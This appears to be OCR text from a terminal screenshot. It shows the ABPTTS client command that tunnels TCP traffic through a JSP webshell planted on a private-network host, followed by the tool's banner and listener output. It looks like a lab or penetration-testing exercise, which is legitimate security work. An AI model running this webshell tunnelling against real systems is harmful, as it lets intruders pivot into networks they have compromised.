 ┌──(x1aoluan㉿kali)-[~/tools/abptts]
└─$ python2 abpttsclient.py -c webshell/config.txt -u http://192.168.240.106:
81/abptts.jsp -f 127.0.0.1:20011/127.0.0.1:20022
[2022-08-09 14:41:34.987646] ---===[[[ A Black Path Toward The Sun ]]]===---
[2022-08-09 14:41:34.987814]    --==[[       -  Client  -          ]]==--
[2022-08-09 14:41:34.987885]             Ben Lincoln, NCC Group
[2022-08-09 14:41:34.987952]            Version 1.0 - 2016-07-30
[2022-08-09 14:41:34.989337] Listener ready to forward connections from 127.0
.0.1:20011 to 127.0.0.1:20022 via http://192.168.240.106:81/abptts.jsp
[2022-08-09 14:41:34.989442] Waiting for client connection to 127.0.0.1:20011